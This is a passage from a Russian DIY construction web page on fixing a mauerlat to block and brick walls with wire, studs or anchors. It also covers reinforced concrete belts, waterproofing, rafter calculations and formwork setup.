/></div><p>В результате укладки проволоки пучки выглядывают с внешней и внутренней стороны стены. Их выпускают на такую длину, чтобы был обеспечен охват устанавливаемого на брус мауэрлата. Это позволит сделать надежную затяжку проволоки.</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div><p>Когда стена будет готова, на нее следует уложить гидроизоляционный материал. После сверху монтируют мауэрлат, проводят его выравнивание, создают и затягивают проволочный узел. Затяжку осуществляют ломиком, чтобы плотнее прижать мауэрлат к стене.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804958719.jpg" alt="Крепление мауэрлата на проволоку" title="Крепление мауэрлата на проволоку" /></div><p>Обычно этот способ используют для кирпичных стен. Однако он применим и для домов из газосиликата. Только при этом закладку монтируют за два блока до завершающего ряда. Однако многие строители ставят такой вариант установки мауэрлата под сомнение, ссылаясь на его ненадежность. Возможно, при сильных ветровых нагрузках и вибрации проволока станет резать газосиликатные блоки. Ведь их легко обрабатывать простой ножовкой.</p></div><div class="text_block"><a name="title_6"></a></p><h2><span id="i-10">Крепление мауэрлата к керамзитоблокам без армопояса</span></h2><p>Планируя осуществить заливку армопояса под мауэрлат, важно продумать размеры и характеристики крепежной системы. Мауэрлат – это промежуточный брус, через который стропильная система соединяется со стенами анкерами, шпильками или проволокой. После укладки мауэрлата важно надежно закрепить крышу дома. При изготовлении стен из ячеистых блоков следует продумать крепление мауэрлата к керамзитоблокам без армопояса, а также вместе с ним. Рассмотрим, как нужно установить мауэрлат, чтобы не разрушить пористый бетон. Ведь при неправильном креплении блоки могут растрескаться.</p><p><a name="title_6.6"></a></p><h3><span id="i-11">Как выполняется надежная установка стропильной конструкции на проволоку?</span></h3><p>Стальная проволока традиционно применяется для крепления мауэрлата. Это бюджетное решение, позволяющее надежно зафиксировать опорный брус. Крепление проволоки осуществляется на завершающем этапе возведения стен.</p><p><strong>Для обеспечения крепления бруса следует выполнять ряд требований:</strong></p><ol><li>Нарезать из отожженной проволоки отрезки нужной длины.</li><li>Многократно скрутить проволоку и закрепить внутри кладки.</li><li>Запустить свободные отрезки проволочной петли через отверстия бруса.</li><li>Тщательно перекрутить проволоку, не допуская ее разрыва.</li></ol><p>В участках связывания обеспечивается прочный прижим бруса к опорной поверхности коробки. При выполнении работ важно правильно рассчитать длину проволочных отрезков, позволяющую обеспечить плотный охват мауэрлата. Преимущества проволочного метода фиксации – легкость выполнения работ и незначительный уровень затрат.</p><p>Как видно сам мауэрлат и процесс его крепления являются очень важным</p><p><a name="title_6.7"></a></p><h3><span id="i-12">Крепление пояса под мауэрлат резьбовыми шпильками</span></h3><p>С помощью шпилек, изогнутых под углом 90 градусов, выполняется надежная фиксация мауэрлата на верхнем уровне стены. На конце шпильки, предназначенном для крепления бруса, выполняется резьба М8-М10. Изогнутый конец крепежного элемента, имеющий гладкую поверхность, располагается внутри стенной кладки или в армопоясе. Длина загнутой части составляет 0,35-0,4 м.</p><p><strong>Приняв решение крепить мауэрлат на резьбовые шпильки, обратите внимание на следующие моменты:</strong></p><ul><li>высоту расположения резьбовой части на расстоянии 0,3-0,4 м от верхнего уровня коробки;</li><li>интервал между резьбовыми шпильками, соответствующий расстоянию между стропильными балками;</li><li>надежную защиту резьбовой части шпилек с помощью малярного скотча или полиэтилена при бетонировании.</li></ul><p>Крепление мауэрлата на резьбовые шпильки осуществляется с помощью гаек, под которые следует подложить шайбы увеличенного диаметра.</p><p><a name="title_6.8"></a></p><h3><span id="i-13">Фиксация несущего каркаса на газобетонную стену с использованием анкеров</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804956696.jpg" alt="Крепление мауэрлата к керамзитоблокам без армопояса" title="Крепление мауэрлата к керамзитоблокам без армопояса" /></div><p>Метод крепления с использованием стальных анкеров похож на способ фиксации резьбовыми шпильками. Монтаж крепежных элементов производится до заливки армированного пояса бетонным раствором.</p><p><strong>При выполнении работ важно соблюдать ряд требований:</strong></p><ul><li>выполнить правильную разметку в брусе координат крепления;</li><li>соблюдать ровный шаг между стальными анкерами;</li><li>выполнять отверстия в брусе, соответствующие по диаметру резьбовой части.</li></ul><p>По эффективности крепления данный способ более надежен, если сравнивать с использованием отожженной проволоки.</p><p><a name="title_6.9"></a></p><h3><span id="i-14">Как нужно установить мауэрлат – тонкости монтажа</span></h3><p><strong>При выполнении монтажных работ обратите внимание на следующие нюансы:</strong></p><ul><li>расположение мауэрлата на расстоянии 5 см от внешней плоскости стены;</li><li>крепление мауэрлатного бруса параллельно кровельному коньку;</li><li>обеспечение горизонтальности поверхности для монтажа бруса;</li><li>пропитку деревянного бруса антисептическим составом.</li></ul><p>При стыковке брусьев мауэрлата следует соединять стыковые части металлическими скобами.</p><p><a name="title_6.10"></a></p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div><h3><span id="i-15">Подводим итоги</span></h3><p>Для обеспечения прочности строений важно надежно закрепить мауэрлат. Технология позволяет выполнить крепление мауэрлата к керамзитоблокам без армопояса и на поверхность бетонного контура усиления. Для фиксации бруса используются различные технологические приемы. Необходимо ответственно подойти к выбору способа крепления для обеспечения надежной фиксации кровельной конструкции.</p><p><a name="title_6.11"></a></p><h3><span id="i-16">Крепление мауэрлата к керамзитобетонным блокам</span></h3><p>Прежде чем начинать крепеж мауэрлата, необходимо понять, что представляет собой данный элемент и для чего он необходим. Итак, мауэрлат – это деревянный брус, укладываемый на стены дома для равномерного распределения нагрузки, возникающей от веса самой крыши, а также ветровой и снеговой нагрузок.</p><p>Благодаря правильно уложенному мауэрлату происходит распределение данных нагрузок от балок либо стропил и перекрытий на стены. Крепление мауэрлата к дому может различаться в зависимости от материала, из которого построены дом или дача. Например, различают крепление мауэрлата к керамзитобетонным блокам, бетонным блокам, кирпичным стенам, и т.д.</p></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-17">Основные нюансы монтажа</span></h2><p>Брус мауэрлата должен укладываться не дальше 50 миллиметров от наружней грани стены. В случае с двускатной кровлей брус должен укладываться параллельно коньку кровли, по всей оси стены на несущие стены дома.</p><p>Но также при его установке важно соблюдать горизонтальность укладки бруса, используя строительный уровень. При возникновении отклонения немедленно нужно применять меры, которые устранят этот недостаток.</p><div id='gallery-3' class='gallery galleryid-126897 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803818148-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803818148-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-126397" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803818148-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803818148-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-126397'> Армопояс под мауэрлат: нужен ли, крепление под крышу, из кирпича или монолитный делать, как крепить мауэрлат, размеры</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803823475-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803823475-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-126398" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803823475-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803823475-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-126398'> Мауэрлат без армопояса — варианты установки и крепления для газобетонных стен</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803827298-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803827298-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-126399" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803827298-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803827298-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-126399'> Армопояс Сейсмопояс Армопояс своими руками | Как построить дом</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803832910-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803832910-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-126400" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803832910-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803832910-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-126400'> Армопояс под крышу — зачем он нужен и как его смонтировать?Стройкод</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803831557-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803831557-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-126401" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803831557-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803831557-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-126401'> Армопояс под мауэрлат &#8211; лучшая методика установки армопояса. Узнай!</figcaption></figure></div><p>Брус под мауэрлат требуется подготовить, произвести обработку антисептиком и средством против горения. Перед закреплением уложите брус на его место и отметьте, где будут располагаться отверстия. Отдельные отрезки бруса нужно соединять прямым замком, дополнительно фиксируя гвоздями. А также дополнительно закрепляя его на углах прямым замком или косым прирубом. К доскам мауэрлат можно прикреплять при помощи уголков или металлических скоб. Все резьбовые соединения закручивайте при помощи контргаек или с подкладкой гровера и шайбы, а лишний отрезок шпильки подрезайте болгаркой.</p></div><div class="text_block"><a name="title_8"></a></p><h2><span id="__8212">Гидроизоляция под мауэрлат &#8212; Кровля и крыша</span></h2><p>Стропила на строительном сленге принято называть скелетом крыши. От того, насколько правильно установлена стропильная система, будут зависеть и форма, и надежность крыши. А начальным и основным этапом монтажа стропил было и остается устройство мауэрлата.</p><p>Иначе говоря, бревна, прикрепленные по периметру здания, способны удерживать крышу и распределять нагрузку от нее по всей площади стен.</p><p><a name="title_8.12"></a></p><h3><span id="i-18">В чем сила мауэрлатного бревна?</span></h3><p>Конечно же, вариантов монтажа стропильной системы существует великое множество и у каждого застройщика есть право выбора, использовать при строительстве крыши мауэрлат, или обойтись без него.</p><p>Но большинство, взвесив плюсы и минусы, останавливают свой выбор на варианте с использованием мауэрлатных бревен. Почему? Ответ очевиден: <strong>мауэрлат на несколько порядков повышает жесткость стропильной системы</strong>. При этом расход материала невысок.</p><p>Но даже, если вы твердо решили использовать мауэрлатные бревна при установке стропил, у вас все равно остается выбор: делать «крышный скелет» безраспорным, или с передачей распора на стены.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804952268.jpg" alt="Гидроизоляция под мауэрлат &#8212; Кровля и крыша" title="Гидроизоляция под мауэрлат &#8212; Кровля и крыша" /></div><p>У обоих вариантов есть свои нюансы, которые вам придется учесть в соответствии со своими возможностями и требованиями к будущей крыше. Как-никак, вам под ней жить.</p><p>Итак, <strong>вариант безраспорный</strong>: в этом случае мауэрлат не предвидит жесткого закрепления на стене (что называется «намертво») и, с одной стороны, это положительный момент, поскольку не нужно затрачивать лишних сил и времени на закрепительные работы. Но минус в том, что стропила станут шаткими и неустойчивыми и закреплять придется уже их.</p><p><strong>Вариант с распорами</strong> дает надежную устойчивость стропильной конструкции, но эта надежность зависит от качества работ по закреплению мауэрлатных бревен.</p><p><a name="title_8.13"></a></p><h3><span id="i-19">Устройство. Описание процесса</span></h3><p>Если дом деревянный, из бревна или клееных брусьев, то устройство мауэрлата в этом случае очень несложный и недолгий процесс.</p><p>Мауэрлатные бревна просто укладывают по верхнему венцу стен и закрепляют как можно надежнее.</p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><p>Иногда в рубленых домах мауэрлатными служат бревна верхнего венца.</p><p>Кирпичный дом – это совсем иной, более трудоемкий, способ крепления мауэрлата.</p><p>Есть <strong>несколько способов устройства</strong>, которые, несмотря на свое различие, на подготовительном этапе требуют одного: место укладки мауэрлата и способ укладки бревна должен быть определен уже на стадии кладки стены.</p><p>В зависимости от выбранного способа крепления будут варьироваться и <strong>подготовительные работы</strong>.</p><ol><li><strong>Метод обвязывания проволокой</strong>: когда до верхнего ряда кладки у вас останется всего три ряда, заложите в кладку проволоку-катанку и вмуруйте ее в стену. Следите за длиной проволоки: ее должно хватить для надежной обвязки бруса.</li></ol><p>А в этой статье рассказывается про то, для чего нужен мауэрлат.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804962869.jpg" alt="Гидроизоляция под мауэрлат &#8212; Кровля и крыша" title="Гидроизоляция под мауэрлат &#8212; Кровля и крыша" /></div><p><a name="title_8.14"></a></p><h3><span id="i-20">И еще несколько советов</span></h3><ol><li>Утепление и гидроизоляция требуют серьезного подхода, ведь именно от качества выполнения этих работ зависит долговечность крыши и тепло в доме, да и проверять качество монтажа нужно в процессе, иначе есть риск ремонтировать крышу в первый же год эксплуатации.</li></ol><p>Правильное устройство мауэрлатаЧтобы не съехала крыша (в прямом смысле слова), нужно ответственно подходить к устройству ее “фундамента” – мауэрлата.</p><p> [content-egg module=GdeSlon template=compare]</p><p>Мауэрлат — один из основных элементов стропильной конструкции кровли , с его помощью весовая нагрузка от опор стропил распределяется на всю площадь верхней части стен, также он является связующим элементом между крышей и стенами здания. Монтаж мауэрлата — это самое первое и основное действие при устройстве стропильного каркаса.</p></div><div class="text_block"><a name="title_9"></a></p><h2><span id="i-21">Армопояс из кирпича</span></h2><p>Армированный пояс (армопояс) представляет собой замкнутую усиленную конструкцию, повторяющую очертание стен здания и блокирующую их деформацию в результате перераспределения нагрузок.</p><p> То есть, армопояс позволяет избежать образования трещин от воздействия неблагоприятных погодных условий, при усадке дома, оседании почвы и т.п. Усиление можно сделать железобетонным или из кирпича.</p><p> Особую актуальность армопояс приобретает при возведении домов из стройматериалов, не обладающих устойчивостью к деформациям.</p><p><strong>Армопояс из кирпича</strong> – это обычная кладка, усиленная арматурой. Такой подход на первый взгляд проще, чем заливать полноценный монолитный армопояс из бетона с арматурой. Однако достаточно ли такого подхода? Заменит ли такая армированная кладка полноценный армопояс? Для начала давайте разберёмся какие бывают виды армпоясов и какие функции на них возложены.</p><p><a name="title_9.15"></a></p><h3><span id="i-22">Основные функции армпояса</span></h3><ul><li>укрепление стен;</li><li>обеспечивает равномерное распределение нагрузок;</li><li>предупреждает образование трещин;</li><li>способствует выравниванию кирпичной кладки;</li><li>сохранение целостности конструкции при усадке дома.</li></ul><p><a name="title_9.16"></a></p><h3><span id="i-23">Виды армированных поясов</span></h3><p>Принято выделять 4 вида армированных поясов.</p><p><a name="title_9.17"></a></p><h3><span id="i-24">Ростверк</span></h3><p><strong>Ростверк</strong> &#8212; это нижний, подфундаментный армопояс, являющийся залогом прочности всего здания. Кроме того, он может связывать сваи столбчатого и свайного фундамента.</p><p> Высота ростверка &#8212; от 30 до 50 см, ширина &#8212; 70 &#8212; 120 см. Для изготовления используется арматура толщиной 12 &#8212; 14 мм.</p><p> Для большей надежности и долговечности, бетон должен покрывать арматурный каркас на 5 см с каждой стороны.</p><p><a name="title_9.18"></a></p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><h3><span id="i-25">Цокольный армопояс</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804964128.jpg" alt="Армопояс из кирпича" title="Армопояс из кирпича" /></div><p>Его укладывают по всему периметру внешних стен. В том случае, если перекрытием служат плиты, его рекомендуется делать и по всем несущим стенам. Основная функция цокольного армопояса &#8212; распределение нагрузок на фундамент. Используется сеточная арматура высотой 20 &#8212; 40 см;</p><p><a name="title_9.19"></a></p><h3><span id="i-26">Межэтажный (разгрузочный) пояс</span></h3><p>Его  сооружается для укрепления и стягивания стен, а также для предотвращения образования трещин. Кроме того, он воспринимает и распределяет нагрузку всей конструкции. Укладывают на все несущие стены;</p><p><a name="title_9.20"></a></p><h3><span id="i-27">Армопояс под мауэрлат</span></h3><p>Армопояс под мауэрлат &#8212; выполняет ряд полезных функций: позволяет надежно закрепить сам мауэрлат, распределяет нагрузку от крыши, фронтонов, стропильной системы, выравнивает горизонталь всей возводимой конструкции.</p><p> Монтируется по периметру внешних стен, в некоторых случаях (при наклонных стропилах) &#8212; на среднюю несущую стену. При создании арматурного каркаса шпильки выводят над ним. На конце прутьев делается резьба, а в мауэрлате соответствующие отверстия.</p><p> После того, как залитый бетон затвердеет и наберет прочности &#8212; на шпильки устанавливается мауэрлат и фиксируется болтами.</p><p>При изготовлении армопояса особые требования предъявляются к качеству бетона. Рекомендуется использовать цемент марки не ниже М200. Заливку бетонной смесью производят одним разом, что позволят ему равномерно застывать, хорошо схватываться. Для более высокой прочности бетон периодически смачивают.</p><p><a name="title_9.21"></a></p><h3><span id="i-28">Стоит ли делать армпояс из кирпича?</span></h3><p>Так стоит ли рисковать и вместо полноценного армопояса из бетона и арматуры делать армпояс из кирпича? На наш взгляд &#8212; нет! Кирпичная кладка лишь немного прочнее кладки из блоков, даже если она армирована. Два или три ряда кирпичей не смогут равномерно распределять всю нагрузку по стен.</p><p> Это приведёт к тому, что некоторые фрагменты и участки кирпичной кладки будут испытывать повышенное давление, по сравнению с остальной стеной, а это опасно появлением трещин и даже полным разрушением стены.</p><p> Поэтому правильно будет не рисковать, и сделать полноценное усиление армопоясом из железобетона.</p></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-29">Расчёты</span></h2><p>Расчёт нагрузки на различные элементы крыши является важнейшим этапом, поскольку от него зависит прочность и безопасность конструкции. Нужно помнить, что именно треугольник является её самой жёсткой частью.</p><p>Нагрузки на стропила могут быть трёх видов:</p><ol><li>Постоянными. Это те нагрузки, которые стропила ощущают постоянно. Например, вес отделочных и кровельных материалов, обрешётки и т.д. Для того, чтобы её узнать достаточно сложить все эти веса. Обычно постоянная нагрузка составляет около 40 кг/;</li><li>Переменными. Они действуют в разное время с разной силой. К ним относится, например, ветровая. Для того, чтобы посчитать ветровую нагрузку или нагрузку от осадков нужно заглянуть в СНиП;</li><li>Особыми. Речь идёт о нагрузках, связанных с повышенной сейсмической активностью.</li></ol><p>При расчёте нагрузки, оказываемой снегом, его вес множится на установленный коэффициент поправки, учитывающий давление ветра. Также вводится коэффициент зависимости от угла наклона крыши &#8211; чем он ниже, тем больше нагрузка. При угле превышающем 60 градусов он не учитывается.</p><p><a name="title_10.22"></a></p><h3><span id="i-30">Угол наклона</span></h3><p>Правильный расчёт угла наклона зависит от некоторых особенностей. Во-первых, многое зависит от выбранного материала. Так, ондулин, профнастил, металлочерепица, шифер требуют угла в 20–45 градусов. А мягкая кровля &#8211; до 20 градусов.</p><p>Во-вторых, угол наклона зависит от климата в котором возводится крыша. Если мало осадков, то можно сделать его и незначительным. А при большом количестве &#8211; наоборот. Но, стоит помнить, что большие углы подвержены большим ветровым нагрузкам.</p><p><a name="title_10.23"></a></p><h3><span id="i-31">Длина стропил</span></h3><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/oEad3m-02GM" data-id="oEad3m-02GM" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/oEad3m-02GM" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p>Расчёт длины стропил не представляет особой трудности. Он производится на основе теоремы Пифагора. Длина стропила принимается за гипотенузу треугольника. А роль катетов исполняют &#8211; высота крыши и половина ширины дома. К полученному значению стоит добавить несколько десятков сантиметров для запила.</p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div><p><a name="title_10.24"></a></p><h3><span id="i-32">Шаг стропильных ног</span></h3><p>Их выбор зависит от используемого для покрытия кровли веса конструкции и использованного материала. Обычно он варьируется в пределах 60-100 см.</p><p><a name="title_10.25"></a></p><h3><span id="i-33">Сечение стропил</span></h3><p>Расчёт правильного необходимого сечения стропил &#8211; один из самых важных моментов, поскольку этот показатель сильно влияет на надёжность конструкции. При этом учитываются:</p><ul><li>Нагрузки;</li><li>Длина стропила;</li><li>Шаг стропил;</li><li>Используемый материал;</li><li>Тип древесины, применяемой в строительстве дома.</li></ul><p>Чем выше шаг стропильных ног &#8211; тем выше и сечение. На видео подробоное описание расчёта стропильной системы.<span></span> <span></span></p></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-34">Мауэрлат и балки перекрытия на одном армопоясе</span></h2><p>Если вы строите свой дом, используя при этом любой вид пористых блоков – пенобетон, газобетон, по окончанию возведения стен вам необходимо будет залить армопояс под мауэрлат по верхнему их контору.</p><p><a name="title_11.26"></a></p><h3><span id="i-35">Нужен ли армопояс под мауэрлат?</span></h3><p>Итак, ваш дом строится из газобетонных блоков, значит, вы должны знать о том, что этот строительный материал на свою поверхность очень плохо переносит точечную нагрузку. Поэтому при сверлении отверстий для шпилек внутри газобетонного блока, он может не только потрескаться, но и просто лопнуть.</p><p>Еще один момент: висячие стропила, которые устанавливаются непосредственно на блоки, создают с разных сторон разный вес, а это может послужить причиной разъезжания блоков и последующей деформации стен дома и его крыши. Армопояс же позволяет избежать таких проблем, читайте статью — армопояс своими руками.</p><p>Следовательно, армированный пояс играет довольно существенную роль в строительстве дома. Кстати, он не только придает необходимую жесткость всей конструкции, но еще и выступает в качестве усиленной опоры, удерживающей мауэрлат на своем месте.</p><p>На самом деле монтаж мауэрлата при наличии армопояса – процесс несложный. Сначала по всей площади стены нужно установить специальные шпильки, монтируются они на расстоянии примерно в 60 см друг от друга.</p><p>Шпильки, кстати, бывают разных размеров. Поэтому вы можете приобрести данный материал размером примерно 2 метра, а затем его просто нарезать на равные части – это позволит немного сэкономить.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804965698.jpg" alt="Мауэрлат и балки перекрытия на одном армопоясе" title="Мауэрлат и балки перекрытия на одном армопоясе" /></div><p>Сразу после установки шпилек, на них надевается балка, в которой заранее под них отмечаются и просверливаются отверстия. Затем балку следует притянуть к армопоясу болтами.</p><p><a name="title_11.27"></a></p><h3><span id="i-36">Как крепитьмауэрлат к армирующему поясу</span></h3><p>Рассмотрим вопрос крепления мауэрлата к армирующему поясу. Технологию заливки последнего рассматривать не будем, она и так понятна. Поэтому остановимся лишь на ключевых моментах.</p><ol><li>Во время вязки арматурного каркаса армирующего пояса необходимо над ним вывести шпильки: диаметром от 12 мм и высотой равной сумме высоты мауэрлата плюс 3-4 см.</li><li>Когда вся связующая конструкция будет готова, приходит время заливки армопояса. Делается это в рамках предварительно возведенной опалубки при помощи стандартного раствора цемента, песка и щебня.</li><li>После того, как армирующий пояс будет залит, и пройдет достаточно времени, чтобы он схватился, мауэрлат, в котором уже предварительно сделаны отверстия по количеству шпилек, просто одевается на них. Все тонкости данного процесса были описаны выше.</li><li>Теперь можно крепить к мауэрлату стропила и осуществлять дальнейшие работы по возведению кровли.</li></ol><p>Кстати, если вы не хотите, чтобы армопояс под мауэрлат портил внешний вид вашего строения — можно пойти на небольшую хитрость: внешнюю опалубку выставлять не из досок, а из распиленных вдоль газобетонных или пенобетонных блоков, шириной примерно 10 см (их обязательно нужно посадить на клей или специальный раствор). С внутренней же стороны можно вполне ограничиться «деревом».</p><p>Крепление мауэрлата на армопояс видео</p><p><a name="title_11.28"></a></p><h3><span id="i-37">Рекомендую прочитать:</span></h3></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-38">Специфика эксплуатации мауэрлата</span></h2><p>Способы крепления стропил к балкам.</p><p>Несмотря на то что в реальности стропила имеют уклон относительно горизонта, в расчетах они присутствуют как горизонтальные балки. Поэтому угол скатов кровли не имеет значения при расчете горизонтальной нагрузки. Существуют два типа мауэрлатной обвязки верхнего пояса стен:</p><p><span></span></p><ul>не принимающая распор ввиду отсутствия такового;принимающая распор, распределяющая его на стены.</ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804963705.jpg" alt="Специфика эксплуатации мауэрлата" title="Специфика эксплуатации мауэрлата" /></div><p>В отсутствие распорных нагрузок условия работы мауэрлата выглядят следующим образом:</p><ul>верх стропил с двумя степенями свободы, низ с одной степенью;жесткое защемление или одна степень свободы верхнего конца стропил в сочетании с двумя степенями свободы нижнего края (стандартные «ползуны»).</ul><p>Конструктивно первый вариант будет выглядеть как верхняя горизонтальная врубка в коньковый прогон, нижнее упирание с запилом в мауэрлат. Если убрать верхнюю врубку, заменив ее простым опиранием, на выходе можно получить распор внизу конструкции, увеличивающий ее стабильность.</p><p>Безраспорные конструкции крепят проволочной скруткой к закладным анкерами. Наружный выступ стены резко увеличивает безопасность эксплуатации, является страховкой от подвижек мауэрлата, стропильной системы.</p><p><span></span></p><p>Сращивание мауэрлата.</p><p>Мауэрлатная обвязка с распорными усилиями имеет несколько типовых вариантов:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804975935.jpg" alt="Специфика эксплуатации мауэрлата" title="Специфика эксплуатации мауэрлата" /></div><ul>по периметру стен создается жесткая рама, крепящаяся в закладные пробки скобами либо анкерами, брус сращивается в прируб, элементы фиксируются саморезами;периметр заливается ж/б поясом с установленными анкерами, учитывается толщина бруса.</ul><p>Первая технология чаще используется для кирпичных коттеджей, вторая применяется в стенах из пено- газобетона. В редких случаях вместо цельной конструкции по периметру стен могут использоваться периодические вкладыши мауэрлата под отдельными стропилами. Однако это повышает бюджет строительства в связи с увеличением количества крепежа (анкеры либо скобы).</p><p> При ремонте кровли, полной замене деревянных конструкций сечение элементов принимается по размерам эксплуатирующихся пиломатериалов.</p><p>Брус выбирается в соответствии с использующимся проектом, типовым решением.</p><p>Усиление/смена конструкций в этом случае происходит по рабочим чертежам. Все элементы крыши пропитываются антисептиками, антипиренами либо комбинированной защитой для древесины. После монтажа их рекомендуется покрывать огнезащитными составами в соответствии с эксплуатационными условиями.</p><p>При монтаже мауэрлата в кирпичную/блочную кладку поверх бетонной стяжки верхнего пояса стен необходимо обеспечить гидроизоляцию пиломатериала. Для этого могут применяться пленки, мембраны, куски рубероида, пергамина. При прохождении дымоходов вблизи мауэрлата коробка разделки, засыпаемая негорючими материалами (песок, керамзит, базальтовая вата) может крепиться непосредственно к брусу.</p><p><span></span></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804974993.jpg" alt="Специфика эксплуатации мауэрлата" title="Специфика эксплуатации мауэрлата" /></div><p>Мауэрлат соединяет крышу здания со стенами, равномерно распределяет нагрузку на периметр либо две противоположных стороны дома. На мауэрлат размеры вычисляются в зависимости от схемы стропильной системы, нагрузок от веса конструкций, кровельного материала.</p><p>Мауэрлат помогает равномерно распределить нагрузку создаваемую крышей на весь периметр, либо две противоположных стороны дома.</p></div><div class="text_block"><a name="title_13"></a></p><h2><span id="i-39">Монтаж армопояса</span></h2><p>Монтаж армпопояса под мауэрлат начинается с установки под него опалубки. В качестве последней может быть использована обрезная доска или ламинированная влагостойкая фанера. Из обрезной доски сбиваются щиты на высоту, которая будет соответствовать высоте будущего армпопояса. Бруски, которыми будет производиться фиксация досок, должны выступать за ее края на размер, равный высоте щита. С помощью этих брусков щиты крепятся к стенам. Крепление осуществляется как с внутренней, так и с внешней стороны. Должен образоваться желоб, в который можно будет залить бетон.</p><p>Стоит быть внимательным, чтобы между щитом и стеной не было зазора, т. к. раствор обязательно уйдет в эту щель. Также еще рано заливать готовый раствор, т. к. он разрушит опалубку. Она требует дополнительного укрепления. Сделать его можно деревянными распорками, которые прибиваются к верхнему торцу. Укрепить опалубку для армпопояса под мауэрлат можно также и шпильками. Чтобы опалубку было легче демонтировать, шпильки помещаются в металлические трубки, которые по диаметру должны быть 